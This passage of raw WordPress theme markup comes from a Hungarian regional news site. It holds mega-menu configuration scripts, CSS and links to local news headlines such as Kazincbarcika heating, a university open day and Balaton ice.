e":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_155","tdc_css_class_style":"tdi_155_rand_style","context":"","category_id":"1086","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_155"}';
block_tdi_155.td_column_number = "3";
block_tdi_155.block_type = "tdb_header_mega_menu";
block_tdi_155.post_count = "4";
block_tdi_155.found_posts = "1520";
block_tdi_155.header_color = "";
block_tdi_155.ajax_pagination_infinite_stop = "";
block_tdi_155.max_num_pages = "380";
tdBlocksArray.push(block_tdi_155);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_155" 
 id="tdi_156" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_157" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1092" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/"
 >Borsod - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_158" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1090" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/"
 >Borsod - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_159" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1091" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/"
 >Borsod - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_160" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1089" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/"
 >Borsod - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_155 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/helyreallt_a_tavhoszolgaltatas_kazincbarcikan/"  rel="bookmark" class="td-image-wrap " title="Helyreállt a távhőszolgáltatás Kazincbarcikán" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Helyreallt_a_tavhoszolgaltatas_Kazincbarcikan-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/helyreallt_a_tavhoszolgaltatas_kazincbarcikan/"  rel="bookmark" title="Helyreállt a távhőszolgáltatás Kazincbarcikán">Helyreállt a távhőszolgáltatás Kazincbarcikán</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" class="td-image-wrap " title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Leendo_hallgatoit_varja_nyilt_napra_a_Tokaj-Hegyalja_Egyetem-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem">Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" class="td-image-wrap " title="A tervek szerint halad a Skill labor fejlesztése a kórházban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tervek_szerint_halad_a_Skill_labor_fejlesztese_a_korhazban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" title="A tervek szerint halad a Skill labor fejlesztése a kórházban">A tervek szerint halad a Skill labor fejlesztése a kórházban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" class="td-image-wrap " title="Véradók jelentkezését várják Miskolcon és környékén" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" title="Véradók jelentkezését várják Miskolcon és környékén">Véradók jelentkezését várják Miskolcon és környékén</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_155" data-td_block_id="tdi_155"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_155" data-td_block_id="tdi_155"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/"><div class="tdb-menu-item-text">HAZÁNK</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_161 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_161" ><style>.tdi_161 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_161:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_161:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_161.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_161.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_161 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_161 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_161 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_161 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_161 .entry-thumb{background-position:center 50%}.tdi_161 .td-image-wrap{padding-bottom:60%}.tdi_161 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_161 .td-module-meta-info,.ie11 .tdi_161 .td-module-meta-info{flex:auto}.tdi_161 .td-post-vid-time{display:block}.tdi_161 .td-module-meta-info,.tdi_161 .td-next-prev-wrap{text-align:center}.tdi_161 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_161.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_161 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_161 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_161 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_161 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_161 .td-post-category:not(.td-post-extra-category){display:none}.tdi_161 .td-author-date{display:none}.tdi_161 .td-post-author-name{display:none}.tdi_161 .td-post-date,.tdi_161 .td-post-author-name span{display:none}.tdi_161 .entry-review-stars{display:none}.tdi_161 .td-icon-star,.tdi_161 .td-icon-star-empty,.tdi_161 .td-icon-star-half{font-size:15px}.tdi_161 .td-module-comments{display:none}.tdi_161 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_161:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_161 .td-module-title a{color:#000000}.tdi_161 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_161 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_161 .tdb-mega-modules-wrap{padding:20px}.tdi_161 .block-mega-child-cats{width:160px}.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_161 .td-module-container:before{bottom:-0px}.tdi_161 .td-module-meta-info{padding:15px 5px}.tdi_161 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161 .tdb-mega-modules-wrap{padding:14px}.tdi_161 .block-mega-child-cats a{padding:0 14px}.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_161 .td-module-container:before{bottom:-0px}.tdi_161 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_161 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_161 = new tdBlock();
block_tdi_161.id = "tdi_161";
block_tdi_161.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_161","tdc_css_class_style":"tdi_161_rand_style","context":"","category_id":"172","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_161"}';
block_tdi_161.td_column_number = "3";
block_tdi_161.block_type = "tdb_header_mega_menu";
block_tdi_161.post_count = "4";
block_tdi_161.found_posts = "6613";
block_tdi_161.header_color = "";
block_tdi_161.ajax_pagination_infinite_stop = "";
block_tdi_161.max_num_pages = "1654";
tdBlocksArray.push(block_tdi_161);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_161" 
 id="tdi_162" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_163" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1281" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/"
 >Hazánk - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_164" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1316" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/"
 >Hazánk - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_165" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1315" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/"
 >Hazánk - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_166" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1318" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/"
 >Hazánk - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_161 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/"  rel="bookmark" class="td-image-wrap " title="Elérte a biztonságos vastagságot a Balaton jege" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/"  rel="bookmark" title="Elérte a biztonságos vastagságot a Balaton jege">Elérte a biztonságos vastagságot a Balaton jege</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben/"  rel="bookmark" class="td-image-wrap " title="Áttörés a cukorbetegség szövődményeinek megelőzésében" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben/"  rel="bookmark" title="Áttörés a cukorbetegség szövődményeinek megelőzésében">Áttörés a cukorbetegség szövődményeinek megelőzésében</a></h3></div></div></div><div class="tdb_module_header 